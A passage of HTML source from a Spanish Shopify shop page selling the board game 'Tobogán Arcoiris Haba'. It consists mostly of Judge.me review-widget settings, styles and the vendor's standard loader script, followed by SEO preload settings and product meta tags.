nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social --><meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/tobogan-arcoiris-haba">
  <meta property="og:type" content="product"><meta property="og:title" content="Tobogán Arcoiris Haba"><meta property="og:description" content="Compra aquí tu juego de mesa Tobogán Arcoiris Haba y qué empiece la diversión en familia. Envíos a toda la Península en 24h"><meta property="product:availability" content="oos">
    <meta property="product:price:amount"
          content="22.9">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Tobogán Arcoiris Haba - manodesantaoficial">
      <meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tobogán Arcoiris Haba">
